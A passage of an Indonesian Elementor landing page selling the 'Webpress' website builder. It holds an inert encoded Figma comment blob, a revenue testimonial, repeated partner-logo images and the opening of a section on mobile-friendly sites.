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[base64]/vtsndsxLiykfz9An6l4tH1ohKPdnayeI7ZrM2iUXLA4FUvA9MSikVgWg4Zj5QbOpOdFBOg0JpCjg5y38JC8BBYUlY04sNkWNzuFtcdzJfV9bK0cIJRZzpDyXADwpMy+Jr+0C/iEw78+ceWtTVQe6S8ohFh1MkgdcMU5845ncUYmDOC9ZKdBAsCc4yvNOZ7EXPpc4gDXr6yQgLgOQw9UadagTuh4gJJkl7UGOSKa6QarmkwjkKznrML5aVcUOgvd8xuT50VVvIOrCPM7M5wqzpyyvtKtLIYNa8z8Zqqby55PZW/hMirAPQYFl/iLOQ0BsXT29Xq5nQaI1yoVWJsL8QK5cMwZSmyCnfpRtgalQ2VFm4FzD6O4uo2QeCGLH87lMGWOv8bNjbV2TzAXgqnzYSxmh3s7OBGCM6stiSF8hyB26NFcjIWtexwlyugy80LMwUWyQmd8BNwSXDuwZyBlRsI6rH4YDjEaXeCCx8pVqDRTGfDOFDPO1hRFzKIV/O+9DdyMGE4zUHXtvM7NLO9ZZ4PQMi22h143Y/oMWcPzwgZ8bXbQNhYLI7a5GA/wLKCMTKxJOr5UkL6kGlpQFdE8N09wEqc5dzKMLfl6pQLFG8Jt4m1DQQfTEItb0QuoIoLsJqHxY5ZupiUj+OrAsv4yDaBG3pE5JA95p2Q9oL8LRMXSL57lhIjf5eu2XjDVcfzOo7juKkCtZS/ZSzrsKTwKrFUh/w8GsGdKgG0CL9UgMkxMk4hxpRRkn+Cd6nySgnflKE5v+Zcj/fgYbAP8PBm1Va3JxgCHwu3WjYWQctpNwZuE28+rMaNFa6V9fO+NGfDRZsRnssmu+ZkF4ZC/ocoVmGNBE8LM78IeDVvfLCbTPJvp4qBFdBfnR6joxd0J/nbA2yxE6RZxs/U7oa5UWUY7WICbp/uIU8Qywg/JLTwjikMU1xp3itqFVYr3DnnjB0TKohp0V0T+v5xscRSi+4uPW85J3XF83C3e0HF+RVNafHzy1RzNSd1xQvw5SKory0YXfnCIdb7HMQxRWjhizL6ro9EEaUWvRirdZGcnlgwuvIlI/[base64]/EUjskAhIr7jxCPeii5/sQDh4ZMHNwm4lHi0RVWK9yjJVY0FY8Rj1kwutLXvHrof5x4bMnp6oBdVFitRQfEk8TjHkKsPwgXNf3iWf4p4vFXCbVyj3IL0UDcKJ5Q0LqqT7aSmt8knnhUotW2tq/8/[base64]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[base64]/HkSsY/eUEGmpm91Apju8UEm2Y9BOTDFSUEmJZQLQdsK1PIqQaaWb1sZMI1+t6a1/VjzneJ6QaaO/05ZMG2bBpm6vj/lwfRqHWRuDuW2iG9MTwvUyjuCTD3f0wpg9twZZOqHci81uElZFcGs7B5kGoRye7dZ7UWnV58g0zAQHbtfkGnkR6cSmP6DgswtodGXGvShtkh1ijCpvjbu4HZFQaaJHwMNptnhINM0Wl2g7bcg08x/h6u9LinINPdjwBy9UiXItPAtiAXzhwZB5tZo3ZmgurQNMi0DmXiiW5C5zbcgDsz3fYNMK3/laFvS0CBzu28bd2OPkUGmdTRDJqiReUGmjT9PJTBDZwSZtn6s6U+PuUEmzfeHMWj3fpAJ+zHgPPM2BhnHn4c7a+YXQcYE/PnkaJBxfX8qg4k/HWTa+ZWPto08H2Tu8G1j7qy2g0x73x/ukrrxQaaDb1sVMPOSgkxHv7qQ6VIhyNwZYM5WDjKdAszM6kGmc4BplxxkuvhMVTBJtYPMXd55Gp+QYFleg/D7pkHZY6o17asrXFnR9aPTg9sUNmz/7N1bU+ZtinvuHvQnjVWq9CFa+pA4SzWxx1hjLWucpZ63VJ6l8i013lITLHY7Ey01yVLzLLUIr2y3lApV+xJd3OaLDUzO9CquTfDyT78a++bQOCcKMn5McjXBD4uqu01WznEWz6rr6lYPr3cGTkt1156/7lSNaeXa9x292cTe38TVg49fc66k13GvLz3nRNUSKGv/yKWCbAKZ4FrukzeAzETAmX7bN9LITONeyTOcCVEyMtMbZ5Z4M31+ebrhTNlPTLuhlkBdRTOZmTbXDCmnN+i4cRUFlM9r59x3dJFjb9o+3ykaXt7o7+qGzGc7dzoLhzqGjH7poxyz9vxoZ0TxXJH61Q47BBzbfcT0nfqRA7//TmWGEgqNPKjRu5+ZV+2M6fLXZ40u+dVR03b1RJP9xBemYZ+pRh+6WgzDXzVUWr3pHKOTxz9lnjm52Ix2bzO/Ln3faCydGfvkBv443R/bbWiHU6P3D4Zy7z22Kw9+XVrWZdgXDq3hRXn/yIZu2T+0MeHDTWWEaVzQyt17z5sidcXlHwt448xx8/WCZq6u0TvGzd/YyF01J9EdUZzs2hWXx8kfePei+cvcai62nPl5VDKXe5MEn8oo9dcLhgqgy1wdnf1EWfP2uXKIfVnGw3tQ2j5lHuqXBi+/Nbr9o5mmUZ/P8cccs2P+VqOXbtuBsK03A/ofg0ErjC6fp9w/DVpiut2eIKurE1PLua0njTOUz7/SwXvARTpxLcHdmrLC0V1L2XCovvNfR3/EtHlh8RLzb4isttqLpX9r22T48ZvRD/UrFDAza4959uQxo09cO2kqH9gFhSfFMJsA4Vd260mbboAT15Y6+ptda03Jr+o4Jb9aANWYK3x4qmn/6I+FXD9KqE8TMDOrHKLTMawvXN/nYEeEmUwf1hzv6IHTBjv5G7djqwx2GvZJNPKg4vLOht4M6N/f6P0jTzrQbt68s5V5ZP0kg2lHYCe8hAdrRIpBUYDcNZqAS/TUhtXijeaWYNBf7TBZJELbToAp8ZWDvDU2ks+ZveV7GvCTM+W1n80DZVLNB59cMkiLfhKjSNCU9cEnfzQ4TRz97k1/FjBw2rvm7JJtjkz8/b2lDWXlA909kzpOHmTs0z3XCcCOmSzgT4MGyL7Qp3u2hil9GUqTv7Gr0d0fSzJMW8pbCip5D2CsQ5PgiaM5jPNGDFHpyppY6YD5bd8VYy/vbKE4ALS77WED5cU28scDnGbxrC1pNuYKyxj85fgg3zzYZrVjR/QoSx1E8Tvd8wqMuUoH8Az/[base64]/xixDBuc1oae/8uIyZHvSFAe3D/FKmRutaKlQK+q7tNUgmp+42ZvSVF3h58/DkjD5LHv4MJtxkuqLySsOwQdE8RqXdfThdQ2r7FG4F6Iq9QilsEaGVkRGbaYUde4bTUQalwqlqsF/RELxp6XQBlwrLZxiZA8JW9+/LeG4C7DJr24iDcIOYhWEYzDrTmi9qzROrrS58W0HZ1F8Oqp5GShk5QVj4whXs82dOK/HQgPcBICRUFPJlkW/JouJr+uOm05rxBJS0QayPmSwZF/[base64]/Va+5VAHS6BhnBPShSjmwChI8L5Ngtbz2Pvmmwo9m74Gm42+2fwvE6Yb1qznt8UHjh+gyRmo0IwdX0ow6NkP3LuSmlqSFg0BhsziQnXfq678Qztj66asz9EtLv731RpLQ9BGwqOFLTq0//WGwod8wfb2wCeqesX/a8yKBzl/YWkJjaAofFdoPjpCQXHuGMgeM4BN85t0eAnnDqCxxgawxXQYY+V2G5vBtRppoqi/YiSf5RloDxKEil+v6v8ayjMiwKwHgUJO7w3W6f5NRa0cJrcaPgoX7VXZxJk5woIKXGojQkLBsllcvOmT7RA4mpvbzK/MId7Tzw2c5Sbqc15V2bexsPlM0uElLZuMx6TvAQF8B2gH/Y7R+N9RSOdiu6D7YB2Hyxi5s8/pRjRyb9xxtaFpC7k+vE7SpLzP3L4ZQ4fbwH+HIgI5gq8gr2lmxo6AvrD2tulUTia5Sy4Qgw6p9saNSiYglrFEQjHgX/rw0tW437l5ooxR8CHPCyoYeU2/xv2tC4e1md1qyC0oMG6z4TB/YBr+uKG/clOqk7pJUTRR0nLxPNPE7EaSz6jXwTIPFgxxAFv+z5jMW7szx5r/N87LH/Njb6SwmIHZlaLUJjDINkOVACzrBSFCLgkJmOjcVBm/eTo7mw2EkO7gM4KKY5SJSOSLHBaBBGitSPJ80UMKD/Ymie5aB8fCCXI8oPa8YaecDSyUghF41mmu6Yf6f0p+HD9xq779T2cvLIkYqyJe8/7bxgNEqtxI6SeuRB44L9aCiPO7xgYNnqi2uHruaKlHaM4G/13kdFuGR029WfGPa4OdO/lpS2WR/K5200+v1hb0nG811K6UMI2HsWDd/rNaOPrP9UulPeAOTB5otvofOuhcWZazQ9MiVeMyzBM7Ne9ha1fvOJ3nVDqbGm8K6dht2pRkYYtn+U9ZvHew9QIaUp4kVBDOJCRFZGPeVdyFnksYUbIIcuhjUB1mEDFwWluEizCcclo4j9Pc7WIikzWLYijexysEmLuI5IGiV3eEgPRNUS/Cd2K0xiu9e6mpLNAuRC/PHdtzMBJGd4sCHhC8TaiPkqC/+PhLoEPUq6YUglc3BDCsADbw5ID7AqChUFXEabO51XBJu/+GOzXPBiakemUKewm/DdEvdvmEnA2oyj1naRvEWbL55AbELFmpmAJr+Ynyoo5aZA0OPF15xvdl0uoq0O1Bchi6ti6xYXcZ/[base64]/kK6oERHUxFKqWUWQg4LUeIHXyFhlGHWEqlYAo5C6XnFbLg9xcoZJ93gaJ5lKKegAWdI7hD8HFmpRQ26qCEV70E8HokIxhNvkIpOgi4zfBNnCOZpz1lWuqgVIcQ6rXna7j0HQ50FkApJYkAm0+hN2pxA/xlLkoSAUtSx8mNXSlJZ5fUw0tMrqoi9SPrEwTM3qJc5otmXOk3pRy5BFCqbPoI6QFRT7BwaJGpc/BDr+Lxmwi1vX3uZZEwdoAAfrgS9XSU6ilFPQGUerUH0gPMeSl0UcDNizP0NiTfcYSpr3c/6zv1eckIBoJS81AkYLHhVkLun+eymmbfxriJqdhs4cOJEr9IQNVOFHyWEx7fmp/[base64]/s+5KwDL7x3JkB4gpSIf5OVEIuhaqrYr5//Hd1dGplfDUpdx5fxny8/zH9+OjEy4eFaMK+c/P+rCHafVw9VcUR0FUbUE3gd5IvlyLjMRcCZ++ZWZcJzJTPkbX0CWYCaepzITAoytk+hy78oE/HQfBVG1BEr9Dw==(/figma)-->“Saya udah beli Webpress, dan sekarang omset<br />saya sudah ratusan juta&#8230;..”</p>								</div>
				</div>
				<div class="elementor-element elementor-element-53a9d4 elementor-widget elementor-widget-image" data-id="53a9d4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="557" height="151" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/img-testimoni.png" class="attachment-large size-large wp-image-58" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-328c5c02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="328c5c02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55581374 elementor-invisible" data-id="55581374" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18567507 elementor-widget elementor-widget-heading" data-id="18567507" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Dipercaya <span style="color:#54B94E;">123.000+</span> Marketers, Entrepreneurs, dan Brand Ternama di Indonesia</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-25d0f7ea elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d0f7ea" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3384ddd3" data-id="3384ddd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-113b3277 elementor-widget elementor-widget-image" data-id="113b3277" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="139" height="34" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/logo-2.png" class="attachment-large size-large wp-image-59" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4aa6ed19" data-id="4aa6ed19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7571624e elementor-widget elementor-widget-image" data-id="7571624e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="124" height="44" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/logo-1.png" class="attachment-large size-large wp-image-60" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f928dea" data-id="f928dea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a50d5e1 elementor-widget elementor-widget-image" data-id="a50d5e1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="139" height="34" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/logo-2.png" class="attachment-large size-large wp-image-59" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3974a5d2" data-id="3974a5d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4674c452 elementor-widget elementor-widget-image" data-id="4674c452" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="138" height="39" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/logo-3.png" class="attachment-large size-large wp-image-61" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-225dee9c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="225dee9c" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4167ae34" data-id="4167ae34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-474fbe73 elementor-widget elementor-widget-image" data-id="474fbe73" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="124" height="44" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/logo-1.png" class="attachment-large size-large wp-image-60" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7480d8bb" data-id="7480d8bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-124ca5c8 elementor-widget elementor-widget-image" data-id="124ca5c8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="138" height="39" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/logo-3.png" class="attachment-large size-large wp-image-61" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-754d52c" data-id="754d52c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fbc2e47 elementor-widget elementor-widget-image" data-id="3fbc2e47" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="124" height="44" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/logo-1.png" class="attachment-large size-large wp-image-60" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7d0708f0" data-id="7d0708f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a4c303e elementor-widget elementor-widget-image" data-id="2a4c303e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="139" height="34" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/logo-2.png" class="attachment-large size-large wp-image-59" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c1e7c37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1e7c37" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44128f91 elementor-invisible" data-id="44128f91" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5dd459 elementor-widget elementor-widget-heading" data-id="1f5dd459" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Permasalahannya</p>				</div>
				</div>
				<div class="elementor-element elementor-element-1019fe45 elementor-widget elementor-widget-heading" data-id="1019fe45" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Pernahkah anda terbayang <span style="color:#FFE072;">membuat Website yang mobile friendly ?</span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-1d8d46c elementor-widget elementor-widget-text-editor" data-id="1d8d46c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
